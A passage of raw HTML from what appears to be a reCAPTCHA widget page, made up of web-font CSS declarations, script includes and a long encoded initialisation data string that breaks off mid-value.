U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bobg0ulvZl0EXB3fWdNfcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bobg0ulvZl0EXB3fWdNfcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bobg0ulvZl0EXB3fWdNfcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w57Du8K2I8KFw5xcw4UlHcKtwqQnwrPDtxRlJgZlwropw4fDtsKGwq3CrWNGwqtpw4rDgEvDvsOJwqQOUsOBLQLClmErYm/DrsOzCsKxw4FSdnbChTkESMOLw4jCssKbw7vCj8Kzwr3CoMOIEgzCssKrY8KiwqbCswhfAcORw67Cg8Krwq/ChlvCh8OTKDZeWsOsC8KqbiBycMOaJB/Cg8KHJhQTw6grYkVLwqvCmcOGw4rDvMOcTzl7wqIFwokXw4TDkxUFwoAOwonCpMOLSsKkw4LClFbClcKrIRM2asKXw5/[base64]/B2F2w4HClD0jTkdDLwTCn05Dw4zDnGjCgTzDp8KEwpjDjlUswrJAScOhw5DDs8K5wo3DhEsBw41Aw5/DiMKmAWAPwrDDrsO6wrPCiRzCgsO9GwpwwpB9UQEow63DnB8Ww6BGw5wMWsKlfX45wqhaJMOgw6oHFMKQwoDDtcOhwpoKw5DCh8OjWsKUw5/[base64]/GsKBdyLCvMO4w5zCvi8aJcOzwoUnwog3VMK5O8O3wpxdOjsxDcK6wrPCmAnCnCARwrdaw6jCtsKSw45ob1jCvVYuwp0MwrTDhcKpVnAHwoXDiEYyPi0yw4LDjsKYYcOnw7PDoMKuwqDDqcKLwrkFwqNrCxx3FsO4wo7DhAsOw5/DscKRTcKxw7zDqcK2wpPDlMO0wrXDgcK6wqbCkiXDqkHCnsK+wqJBXcOewpYxAH3DmTkzIwzDpcO3ZMKifMO/w5TDsR9vVMKUBEnDucK8RsOKwplZwphywrdPIcKxwrBnQcOxeA1lwph/w53DmRvDq08qH2DCmjvDiWhSw7MnwpHCv04iw5vDvcKKwogPMHrDgUXDo8OeHWPDmMOfwpAIL8OKwrPDqAUXwqw/wrjCi8Ouw74nwoxsckzCl3IWw7tIwoLDosOFKEjCrlYwJWnCq8ORwqkvw7bCnAPDtsOnw5/CqsKpA3gSwoBMw48QHMK/XMKXw5PCrsObwpDCmMOtw4weWHnCslxkD0Niw7pyKcOLw41jwph6wrPDoMKGR8OvPR/Cq1DDr0TCjMOZQWc2wo/DtcOBfm7DhnUmw6XCnsKUw7bDtUk8wrgnKE/CpMOpwroDwoVxwqIRw7fChDnDgsO+dirDvF0SBhrDmcOpw7vCoMK+ZnNRw6fDrMO/wpdhw5BZw6hxPTPDgFbChcKGwrjDlsODw4Yhw57DgEPCoBMYw7DDnsORCllyw6FDw4rCvXlWfcOAVsO0CsOsTsO3wrPCqn/DrMONw6/DkE4OHcO5PMOYX3LCiSIqVsOJc8KywrrDgFs7WyHDqMKSwqnDnsOzwoc/PSDDrlfCgnc3P05AwqdYA8Kvw6DDsMK+wqLCpcONw4PDqcKWEcKTw4oyFsKnZjVcU1vCg8Onw58Gwrgbw7IcQ8OWw5HDtFAaw70vQ2UKwpNlwqgTCMKlbMKdw4XCscO1wq5gwp7CisKvwq/DksOVES7DpF7CpUwTX2t6X3vDpsO7bsKjIcKCV8OnbMOcPMO5dsOAw5TChFwnE8KnMWgaw4LDhBHCqsOVw6zCmQHDo0h6w45mwp/Co1QFwpjCmsKiwrnDt3rDnV/[base64]/CjlZoGQdawrbDs2JSw4bDrsObw5LDkz4QHsKRw7Ajw5vCicOxYcO3FAbCvSvCklbCmAcnw6R7wrTDlQBgasK0UsKDSMOGw79vFz15PRfCqMOnZV5yw5/CvEPDpRHClcOpHMOIw6pww5kawpMWwoPCgz/ClS9MSSAzfEPClzXDlD/DvWRhNcO8w7V3w4XDugHCg8KXwqXCsMK8OXLDv8Kmw7kWw7fChMO8woFTV8KoVcOswqzCncOgwpBvw79OIsKTwoXCpsOFRsKxwqgxDsKSwr5eZ2HDgxzDp8O1bsOfLMOywp/DkhArd8OeccKuwodOw559w6tuw4FAMsOGYE7DhF0ww6AaRWNFCl7CkcKTwpseYMOCw6DDuMOyw4FbXx5EOsO7wrJdw55GKTUPQl7CtcKtNl/[base64]/[base64]/Com/CnmHCnR3CoAzDt8OAwoFKFMODGMOAfcKZwpZpwrxYwrYJw612w5gfwo8CBmEeNsKbwrkzw4XCowkDISAew4zCn2wlwq8Rw5QJw7/Cu8OKw6vCjQhCw4kbIMKxYcOzEMKcPcKpa3XDkgQYeV1hwrzCqcO5WcO1LA3DgcKTRsO6w7RDwpnCt3zCt8OdwpnDsD3CtMKLwqLDvnXDukvDmcO6w7DDgsOAPMOgMsKnw7xqJsK4woIPw4jCgcKGTcKLwqjDukghw6bDv0ovwpgrw7jCgFIcw5PDtcO/wq4HMMKYX8KiXhjCpFNTe1F2AsOzTsOlw4YOL1DDhxnCknvCqMOYwoDDkUAowqHDtHvCkBrCq8KzM8OjdsKUwpDDncO/d8Kuw7XCkcKrAcKzw4FrwpgdLsKaMsKPd8ONw4B2B17DjsOHwqnDsHh+UGLCs8KvJMOVwqllZ8KhwoPCv8OhwrjCpsKAwqPCsyDCnsKlW8K0CMKPfMOLwowYFMOswqMkw5ZswqUTS0HDqsKRX8OwMxLDiMKqw7bDhlkJw7t8NmESw6/Dkx7CnMOFw6c2wpMiDX/[base64]/DmgtARsKtwqzDpzPDkV5DOMKfw5BLUcKcEhzCkMKywqR2NMOSJA/[base64]/[base64]/[base64]/w4RmdmwHw6ZtcMKhw4/CocO0Nk7DusKTw7sbJxDCkEMWw4lBw4ZYO8K4wrrDpB0OQcKDw6cFwr/[base64]/Dt15AFz/Dn8Krw4MqZsO1woYFwrbCgmzCg3J+w5vDr8K/[base64]/[base64]/CjcO+wp3CkFfCkQ/DoVMywqHCiEVuw7vCqBzDg3E/wqfDoTTDhcOVV2zCiMO5wqosL8K0OWYYHMKDwrNow5PDh8Ouw7vCgAsdU8OXw5jCgcK5wq9/wpwBUcK0VWnDjXbDnsKrwqHChMK3wqZbw6fDqG3Co3zCkMKvw59jG15HdkPDlk/CngnCr8KPwpPDisKVAMOgTcOUwpYIIsKOwo5Zw6tewpBGw6VdK8Oiw5jCgwDCn8ODQUcaKcK1w5LDoGl9w4dvR8KjI8OyWxDDmydVdUnDqTx9w5VBY8K/DcKQw6DDsHPCgiDDm8KkcMOQwp/Cu2DDtmTCr0jClAVFPMK5w7/[base64]/DonI2w4rDmDnDscO8wr1Fw4zCjHEILwnDjWkAPE3DqDEFw5QmIRHCmsOdwrnClxlXw7ZLw7/Dl8Kcwq3CiGDCscOuwrxcwqfCucOeO8KZLgBTw5gTNcOgJsKZWH1bYMKVw4zCmxPDiA1cw79PI8KDw5DDj8OFw4dYRsOzw7LCrl3CkVAxXWoRw4R5ClDCgsKIw5d1HzRsVV0MwrVLwqwfDcKZOQxewrAew4V2fRjDrsOjwpNBw7/Dhmdab8OmI1tAX8OAw7vDscO6Z8K/B8OnTcKOw7AQDVp7wqBtGUvCvRjCo8K/w44hwr9swqQCD3bCtcK/VSc/wrLDtMKHwoM0wrXDocOMw5tlfAE8wpw+woHCjMKfW8KSwrdpdMKaw5xnH8Kaw71yOB/[base64]/ClTrDg8Omw4xnIMOuN0ZJHcK0Mx/DtgY4T8OfZMKiwr1bEcKnw5rCkgJyfHc7wostwofDgMKKw4zCqcKaFhsMTcOTw5w9wqnDlXshU8OewrjCj8ONQhMeKcK7wplbwoDCkcKLKEHCtB3Cn8K/w6hHw7zDqsKvZcK6YyrDm8OASm3ClMOiwrDCo8Ktwo13w5vCusKmcsK1RsKjXmHCk8OQZcOuwqcUVVhZw4PDncOZEj07HMOTwr4swp3CvcOzM8Okw40Tw70Zfml7w4Rbw5R/NS5uw7kzwozCtcKEwoXCh8OBW1/[base64]/ClWnDnMKIRcKTwq5Bw43CicO+wrnCkMKOKUnDnMOKO37DosKEw5bCp8KaY0jDoMKlYcKfw6grwqzCncOjRB/CoiYlTsKAwqjCmC7CgW5XR3TDjcOSZX3Do2HCocOuGgkRFmHCpgfCt8KLcTzDsVDDtcOSbMObw5I+wq3DgMO0wq1Cw63Cqylmwq7DuDDCtQHCvcO+w5EDVAjCt8KZworCiRbDhMKZJ8OlwpYYDsOOOG/CnMKAwoLDunvDk1h/wpxhCSsFaFI8wrwbwo7Dr2h5HsKfw7JYcMKaw43DksOpwqbDlSxIw6IIw7IMw69AYRbDuXI7D8KswqLDhi7DvTluCVPCv8OaScObw7vDoyvCtndwwp8gwqnCuWrDvh/CjsKFTcOcwpNuBUzDiMKxS8KlYsOVWcO6bMOkMcKQw63CrQZpw6hXcGcOwqJywqQzGlocBMKhMcOKw73DncKuBkjCrnJrRCbDrjjChknDpMKqYMKKcWHDpgdrQ8KwwrvDpMKjw5cYU0VjwpkGcSfDmltLwokEw6tQwp3Dr0jDjsKJw5nDnXjDoHdhwo/[base64]/DrmfCrUbCrX4gwrDDusKrXMOfw5TDucOFw6zDg2wKwojCsw7DnB7CnA9Xw4c/w67DjMOOwqjCpcOdWcO5wqbDrMOWwqTCpXIgdz/CmcKqZsOowodXVHY6w7NgL2jDjsOZw6rDusOOK0bCuB/DknLCssO9wr0YYgTDsMOow6hyw7PDjE4mAcK/w4FQKzvDhm1Dwr3Ck8OpIMKAacKAw4QDb8ODw7rDs8OYw6F4ZMKWw4/Dn1lOacKvwoXCvl3CssK1UVxud8OuLcKwwolEKsKIwooBdFYew5kGwqkkw4/CiynDrsK7J3FiwqUAw7AnwqQzw79nBcKqS8K4ZsOcwoArw5c6wrXDmkR1wpFtwqbCnQnCuRIAeS5mw7tXMcK2wr/CusO9wrHDoMK+wrQ6woJiw5Vdw486wpHCo2nCnMKyBsKOaTNDa8KqwoZNasOKDgp/TMOWNi/CqwgMwosNV8KNGznCpjHCqMOnB8Ohw53Cq2HDpHTCg19XGcKsw5HDnHoGXXPCk8OyE8Kpw4Bzw6Njw6zDgcKrOkxEKCN/[base64]/DqEUzw5zCszV5I8KHworCgGnCuhY7w4IRwqvCtEvCoj/Dpn3DqMKNV8ORwpJqdMOQZE7DosOHwpjDkHIWYcOGwpjDgC/Ci2t2ZMOFTnrCncKfdhzDsG/DnsKSTMOUw65lDyvCsjvCvmpaw4TDjQXDncOhwrAWHj5oTz9INTMGPMO7w50sfm7DkMOQw5vDkcOGw5HDlmPDgsKCw6/DrcOYw7wMYHHDomkZw6vDoMOWEsOkw4zDpyPCmkUHw4ESwpBzMMOQwoXCs8KjbhdleTfDnxgPw6rCp8Kqw6gnbnjDkmwpw59zQ8OcwrDCgWM8w4ZvV8OmwpEYwpYIVjtrwrI/PTksDDLDlsK1w58ww57CsVpiJsKnZsKYwplmAAbDnQE4w7xvMcO1wqwTOAXDkMOCwocnEFUXwr/DgV0dDSQMwpNkVcKFY8ORNV56aMOmYwDDjHPChxskBxJxU8OXw5rChRF3w4AIXk5uwo1FYWfCgCjChsOSRF5fLMOsUsOHwp8ewqDCvMKiWEZgwobCqFB2w5IDDsOzTj4GcwYYV8KNw7/Du8O6w5nCksK/[base64]/BsK1P8KxwrcfwoUXesO+w4LDr8OJWHzCm8KjwofChMOlw5t7wowPb38twr/DqFoPGsKBe8KoAcODw4E6ACPDjBMnPWdRw7vCrsO0w7k2V8KZHAV+DjgnWcO3WiUIGMOTDcOFJXkfScOrw53CpsO8wpnCmMKPbSbDhcKNwqHCs2oww49fwrfDqhrDu3nDhcK1w4DCp0FfeGxJwp5bIRbDqynCknR7LFJrGMOufMK/wqnCukgQCjvDhsKBw73DgivDmsKZw6PCjRwaw7VGYsOTCQBPdcOFcMOmwr/CpA7CukkmGjbCn8K+NHUGVFV+w5TDhcOOEMOIwpAGw5wAB3N5XsOfbcKGw5fDlMObGMKwwrcowo7DuA3DpsO3w6bCqF4Ow6AYw6PDt8OvGmwRKcO7IMKlLsOMwpFnwq0fAg/DpV1wfcKQwoc+wr7DqHHCpg/DvxXCvcOJwqvCocOwfzMBf8OVwrLDg8Oow5PCvMK0BHnCnHnDg8OtdMKpw4R9wpnCu8OhwoZCw4BMfC0lw5zCvsO1XMOjw61Iw5HDl1TCrz/DoMO6w6PDgcO1dcKQwpYqwqnDscOcwpR0wpHDigPDjjLDhE84wqvCjmrCnSRODcKrXMOVw5FMw4/DvsOUSMKaLn9ufsKlw6nCrMOqw6nDucKEw6DCjsOtNcObcxTCpnXDpsOewprCgsO9w6/CqsKHO8O/w4MwcWd0LVXDj8OkEMOswpYvw4gIw43DjMKww4E/wozDvMK2dcOsw6Vpw40dG8OhUhjDuX7Cm30WwrTCk8K5NAvCpFUJHEfCt8KwdsO+wrlYw6/DosOIYAhdP8KDGhBqVMOMaX/Dmgwpw4XCi0MowofCsj/DqiIHwpgMwrfCv8OWwrTCjBECXcOJG8K/aThHfjHDgAzCrMKGwofDnjdowo/Dr8KIOcOcFcOidMOAwrzCgVbCi8Odwp50wpxMwrHCtXjCpnkeSMKyw5fCtcOVwpINW8K6wpXCv8OHahPDjTfCqCTCm3knTmXDvcOWwoF5Kk/[base64]/[base64]/DuFbDjiPDv1jDpUsaBwB2BsKVfBHCm8OAwp17IsO/WsOIw4bCvD/Cn8OUecO+w5gPwro2Hi8iw7VIwrcVEsO5acOgUhdWwoTDu8KLwojDj8OYUsOFw6fDtcK5ZMKNDxTDtRjDvBHCg2TDm8OLwp3DpcOaw6HCqCR4HSB1fsK8w4/ChwpUw5RjZA7DnwrDt8Okwo3CqxDDinLCm8Kjw5PDusKhw77DpSQuUcOJRMKUTTDDsCPDimfDrsOoXzfClSsSwr0Xw7DDuMKpLHVywrh6w43CuXjDinnDkTzDgMOddi7CrkswHkkPw4p7w4DCrcOMeDZ2w6c4ZXAGZ18/HyTDvMKGwovDskzDh3dKLjtnw7LDtVLDsB/[base64]/[base64]/CoWPDpB/DicKiW1Muwr9ewqsMw6/DlHRPw7TCscKDwqkgEMK9wr/DsCglwrFQc27Dik06w5pFNhxLWSnDgwxLP19Ew4hJwrZ/w77Ci8Kiw5rDuGjCnQ50w6HCplVGSi/ChsOYawMYw7ljWSjCl8ORwrPDjyHDu8K7wqpAw5rDq8ODEsKMwrgLw47DtsOoScK0E8Oew6jCvQTCrMKUfcKvw7JTw64aOsKXw7YrwoEEw5bDtzXDsmDDkwdzZMKjSsKDKMKPw7QEQXAOLMK3cg/CiiBuJ8KXwrpjITguw6rDnnbDj8KWZ8OUw5zDslHDo8Ojw5vCrE43w6/CklzDosOBw7BRZMKDaMOmw6DCr31XCMKYw4AND8ODwpp3woNieH53wrrDkcOVwrEuWMONw5bCijFxRcOow7AJKsK1wrR0BsO6w4bCnWXCh8KWEsOZMUTDgz4Iw6rCqUDDqjoVw75iUQxiahlpw5lIeT54w6jDmDBTPcOTSsKDDUV/KBLDk8KYwo1hwr/Dh0Iwwq/[base64]/M8O4woDCsWN8egFNw6Q5IljClsKKwq9qwqtcwo/DnMKWw5MzwpEHwrjDkMKGw5nCmhHDp8O1bhQ2IlFNw5VHwr50AMOow4rDrANdBRPDm8KTwr9DwrI2McKZw41WV0nCtQJRwr8NwpHCuRXDgi83w6vCvG7Cp2/DusOtw4QcagFGw5s5EsKdccKcw53CjGvClSzCuQDDvcOzw4/Dn8K8aMOPBMOZwqBAwqgBG1ZnZsOIN8OgwpZXV35lLHgaecK3E1t+XyLDqMKNwp8Gwr4GFzXDh8ODZsO3W8Kgw6jDhcK5DSBgw5PDqAISw4ocPsK8dMOzwrLCmCPDrMOgLMKow7JdbyfDrMOew59hw444w5nCtsOOR8OsSzgMdMKjw7TCicOEwqgfKcOmw4/Ck8KzflIdY8KVw6ECw6AkacOjw48Jw4Q3G8Okw7AcwpFPNcOdw6Ubw5/[base64]/KsKqw73DjF3CphBNH8OywqAvMHgiH8OqBcOCAnTDtlPCnwQYworCnjpUwpvDjR1owp/[base64]/Cg1bDisKtX0LDvMOmw53Cq1o9wpLCqsKcTcOZwo7DuEgOKQvCpsKTw7vCs8KoGHdXYjQobMKpwrDClsKmw6bChV/DvDbDncKsw4nDpF5IQMKqO8OBblFZD8O7wqUMwqoUUW/DicOOUR8OK8K4wqfCvhhhwqpOCn9ge0/CtT7Cr8Kkw4vDocOlEBHDh8KHw4/Dh8OpOShAD0TCtsOLTwfCoh0zwqpzw7N4PW3CpcOzw4BwRHZ/A8O6w5V5X8Kjw4xBMGhbJwfChkImecKzwqM/woHCuz3CjMKMwpsjbsKXel5ZBkoFwqXDm8KMXsKWw4nCnz97cTPCmEs+w4ldw77ChWdzbRdvwqPCqSUZK2IQJ8OGN8OKw7w6w4jDpybDv197w7LDoDEJwpbCnVo0bsOMw6ACwpPDocOCwp3DscK/C8KpwpTDs18aw7duw7xaB8KpMsKWwrM3bsOpw5kiw5A8G8OHw5IMRG3DvcO2w4wsw7I4asKADcOuwrPCvMO4TzxXUhvDqgnCt3LCj8K2csOvw4nCt8OpGhZfQx/Clw8pBSdaMsK2w70OwpgBTFU+MMO3wrsbdMKmw4xWc8O5wpoJwq3Cg2XClF9JGcKAw5HCpsO6w6TDu8Onw63Cs8KrwoXCscKZw4hUw4NqDsOTZ8KLw41Jw4LCqQNIIm4WLcOYIhx4RMKRCjDDjgFjSmY/woPCgsOAw7XCscKiSsOrfcKEWVNMw5ZjwpHColEgS8KHSxvDpFrCnsKgF0/[base64]/[base64]/CrcKnw7Uuw7Z3Oio4w7/[base64]/[base64]/CtsK7FFdhdsOYOsKhwoTCrS3CqF0wbSd+wp/Cg2PDkETDuFonLRpIw7bCm0/DsMObw4gKw618X1lCw7A5THByMMOUw4AUw5ACw6UFw5nDpMORw77CtyvDuj3CocK4dk8sZXTCqMKPwqfCim/CoHB4VDbCjMOuRsOqw59hTcKYw5HDvsOlBsKNUsOhwq4Aw7JKw5Zowo3ChRbCjkwaE8KEw4Vwwq8MEHoYwooAw6/Cv8KCwqnDuxxGZsKcw6/Cj0N1worDs8OXXcO7TFvCh3LDtyHCtMKaYHjDu8OqKsOBw6ltaCEfQQ7Dp8OcZDDDm0shfyZdJVTCkm/DvcKPOcO9JMKLC3rDvRTCrzjDqF18wqYsX8O1RcObwpHCj0kMFSzCr8KyaTRVw7VAwpUmw601Gi0pw64LGn3ChwTCgWhUwp7CscKvwp1Ew47DtMK+Rk43TMOAWMKjwqk3d8K/w5FILiJmw4LCqDxnQcOYW8OnHcOIwoUHIMKFw7jCnAgjNhwIZMObA8Kyw74TEH/Dt04CGMOjwrnDk3jDlCdfw5vDlBvCmcKKw6bDnEwxdVBuOcO3wooSFcKawozDtsKJwprDkT4Tw5d9V0NxFcOuw7jCtn8DYsKwwqfCr39mHHjCrDEJXMOPDsKwakHDh8OhT8KfwpwewoPDqjPDhRdbPwBjOHrDqMKsNk/[base64]/[base64]/[base64]/DmAJtSlTCncKuwpRiYibCuQrCiE3DosObZMO7EcOsw59ILsOHOMK9wrg5wrHDhy19wqsFJcOxwrbDpMOxecOZesOvXzDCqsKjRcO3wpQ/w5ZRCTscdMKHwrTCpXnDrWHDkFXDi8OQwoJawpddwr7CgX1zDH5Vw51McWnClAQFfSrChxDCtGVIBC4uBVXCm8O7JsOdRcO2w4LCsybDlMKYEMO0wr1LY8OwGl/Co8KoMGpmLsOnD2HDnsOUZWTCl8KLw7nDqsOXIcKpb8OYYng7Ry7Du8OyCBrCgMKFw6nCvcO4QjnCnAYMVcKoPUfCoMOow6w0CsK8w65/LcKxM8Kaw43Dl8KNwobCrcO5w4B2bsKNwqAjLQcgwoDDtMOePhVmfwxowq4GwrR1IcKTecK7woxLH8KCwosRwqB8wpTCnlIaw7dEw68OImwTwqDDqmhXUcOjw550w4ULw5d4RcO+w5DDsMKBw5A0ecOBChLDhnTDiMOhwqnCtWLCog3DocK1w4bCh3DDugHDgj/[base64]/wpNrwqFcCwZjMMOfV8K4wrIRXsKmw7rDr8KKw4/Cp8KKHcKqDCLDi8KkByd+J8OXfBrDkcO6PsO/BllcBMOmWksDwrbDtWR4VcKlw44zw7zCnsK/wqnCsMKyw57DuTTCr2DCusK4DikfTQ4jwpLCm0/Dj13CinDCtsOqwpxHwoJ6w7MNb3xWLy7DrV07w7E6w4ZWw7zDqirDhR3Dk8KZOm59w7HDksOHw6HCgiXCtcKdVcOPw7hwwr0Zfi1zYsKUw53DmMOywp/CnsKkJMOVQC3ClAR3wrbCscKgEsKEwol0wq0CP8OBw7Z7RjzCkMO8wrdLb8KbOQbCgcOpDTxwfVUZYELDp0FBKhvDrMKSVRN+f8OPCcKOw5DCmETDjMOiw5FFw7DCuxrCjMKVNVPDkMOYVcKvUnDDlzjChFY+wqQ1w6dbwonDjkPDpMKnQV/[base64]/ChhfCn8OLJ8KhIMKzw49gwoMLIDlULVLDqsOfPzDDgsKuwpnCisOwMUQpVMOiw4AEwpfCoUNVfwxewpArw5Eqe2NOWMOFw6EvcH/ClVrCnxgDwoHDsMOaw7gxw5jDigpgw6jCicKPQsOuOk81C1YDwrbDlzrDmXtFCg/CucOLGMKNw58CwplxBcK8woDCjyjDuRlbw44PcMKWRcK+w6PDkklEwpgmJAbDk8Ozw63ChBvCrcK0wqpbwrAwGV/Dl10tXADCi0nCq8ONWMOvccOAwpfCo8Ksw4dTGMO4w4FiZXLDjsKcFDXDszEdJWTDssO+w5bCt8OgwrEgw4PCqMKPw5wDw5Zbw6lCw5rDrzkWw64cwopSw4BCeMOub8KlXsOjw5B5McO7wrdZW8Kow6AMwoYUwqoew5rDgcOKD8K/wrHCkksKw70pw4c1H1FOw6jDmcKtw6fDlTHCuMOaYMKww4YnN8O/wr4nU37CqMKZwobCqgHChcKcMMKiw5/DoVvCu8KowqM0woLDoD5kWQALbMOZwpoYwo3Dr8KlWMODwpbCg8KFwr/DssOlLyMsGMK0BsKaXQ4ZFm/[base64]/dzBSVsOGw7InFQvCpcOgDsO4w4oKfHHDugTCkRnCtcKKwo3CnXtpX1wtw4VnDRTCigY5wq05A8KQw4vDsEjCtsORw4RHwoPCtcKHYsKte0vCosO2w73DpcOzTsO+w73CgMK+w7sRw6FlwoNhwp7CnMOzw5cYwpHDisKLw4vCkidEBcOhZ8O+QE/DmEIkw7DCjSQAw6nDrxNOwpg1w6jCrlvDr2dHAsKFwpgZLMKyKsOiQ8KDwphxw6rCuBjCicO/PnIyOSHDh2nCgQBMw7dmFsOdR3pRTcOjwqzCsmNewqZVwrnCnF5mw5HDm1M/VzfCjcORwr8aXMO5w4HCgsOiwqlRLXbDmW8PBlcCHMOPAklbe3zCgcOPcBFdTHJlw6LCjcOwwrfCpsOKXFdNJMKowrQKwpkBw4fDvcO/IArDvUJHQcOZAxvClcObfUXCpMOQCMKLw49qwpLDhjfDlHzCozzCqSXCuHrDvMKrKUEMw5IpwrAHAsK9S8KnERh+GzrClDnDvjfDj0fDo27ClMKmwpFNwonCq8K9FGLDtTXCkMKWMCvCkXfDvcKww7UFO8KcHxIzw7bCplzDvTTDi8K/[base64]/DlcKBFA5HUMKpeMKiwqdlVirDrnDCtFAaw4EMdl3DscObwoDDoBjDmcO6RcO7wqkNBSERFjfDkTNwwpLDiMO3CxTDkMKkAgpXG8O0w7/Dt8KEw5PCvRHDq8OqNlbDgsKAw4QTwobDnynDg8OzF8OewpUhPUgwwrPCty5ORTvDhi8rbDlNw5Afw5DCgsOVw4kCT2AxLQwCwrbDq0TCsEgfGcKzLhPDqcO3XgrDhz/DgMKAQDxXIsKCw4LDrEA0w5DCusO7ccKOw5/CjsOswrlowrzDq8KKYDHCu1h+woPDvMKBw6dAekbDr8OxZcK/w50EFsKWw4/Cr8OIw57ChcOoNMOnwr7DpcKvYjwZYkhpEm0GwoEQZTxXJVEqLsK+E8OmbiXDjMKFLSAjwrjDuDDCpMKPOcO7FMO9wqPCnzgyEiwXwotSRsOdw7FdPsKAw6jDlVDDrXcaw5DCiUNxw5FAEFN6w5HClcOSOXrDq8KpF8O/[base64]/CuV7DihrCuS4Cw6dpwrHCggRHwpnCpjR1ZFLCsjtLXUfDtkIDw7DCkcKUFsKIwoXDqMKZKsKZf8K/w6R+wpA7wqzCpmPCtws2w5XCiTNuw6vCtyTDpsK1Y8OXNFg/E8Opf2RdwrLDocOxw7tkGsKkZkDDjyXDtijDg8KKHTN6S8ORw7XClCvDr8O3wozDiUFIDVHDkcOgwrDDiMOPwpjDuxpKwqbDicOpwohNw74aw6EFAUgww4rDiMKXPgDCusOcSzDDg0/Dj8OKPlJPwr4KwrJvwpN+wpHDuSoIw4IoBMOdw4w6wpDDuQdQQ8O2wprDi8OYIMOyXBAuK30qbGrCv8K/QcOrNMOkw7kjRMOLAcOTRcKuFMOJwqjCjA7ChTFoWRzCucKbDDbDhMK1w7HCusO3ZDLDuMOteg1MeFTCvU8YwqrDrsKLb8OmB8OXwrzDmV3DnVRawrrDk8OpfSTDgnQlREXCnEQSBS9JW1PCtGZLwoY1wqcJUyV5wrQsHsKDeMKAAcO/wp3CicK1woDCimTDhzBkw5N/w5weJgXCt0vDoWMrEsOww4c3RGHCvMONYsK+CsK1QcK8PMO/w53DnH7Clw7DjytXRMKIesO0asOKw4dceCp1w6wCb2NyHMOaShdOHsOXZxwaw6DDnEomKRZUKcONwpofanfCocO3OMOVwrfDriM1acONw5A+csO6IUZXwptEUTrDnsKLYsOkwrbDh0/[base64]/DisKoR8Klw4dPw6w2w417WVrDuwFvw40+w78Kw6zDrMO+AsOywr3CkjUlw50CQ8O6WnDClQtowr8zPmBLw5TCqVYMX8KjcMOkc8K0L8KUaUPDtgHDgsOOBsKJJAXCn1PDmsKrHsO8w7hPbMKvXcKPw7zCi8O/wo8JWcKRw7rDhg3CtsK4wrzDucOlZ2g7HV/DpUzDmHUUFcKaCy3DucKuw7BOES0YwpXCjMO/f3DCkGxaw43CtixEaMKQTMOdw4JowqlLUiZNwo/CvAHDlcKeQkBOZz0iHmHCtsOFfT/CnxHCmVgxXMO2wojCjsKSAEdBw685w7zCrW1kImXCrDhGwqM/wpB0Kmo/NcOVwp/Cp8KXwr1yw4XDrsOIBg/CpcKnwrZ6wp3CjU3CrMOABDbCp8Kqwrl+w4IYwpjCnMKcwptfw47CoV7Du8KtwogyBUfClcOGeDPDvAMCdm/CmcKwCcKSXcOFw7d4A8KEw7Z4QXVXCCrClywDMjN+w5xyUnkRcyYDSGU3w7Eww60TwqgwwqnCmBsmw5Uvw4dsWcKLw7UbDsK/H8OFw497w4NtfVhjwqRzKMKkw7R/w5PDtF5Mw4ZSa8KYYDFswr7CrMO6eMKGwocYHlk2H8KqbkjCiBMgwr/[base64]/w6fDvMOMw7scw5NeFcO4woxGw4JFIMK3wr/CpXjDk8O6w7HDpsOnPsKFb8ONwrNsPMOvcsOPS13CqcKUw7TDhBjCjMKIwoE1wqXCvsORwqjCgnFuwrHDq8KaEsO6ZcKsF8O+Gc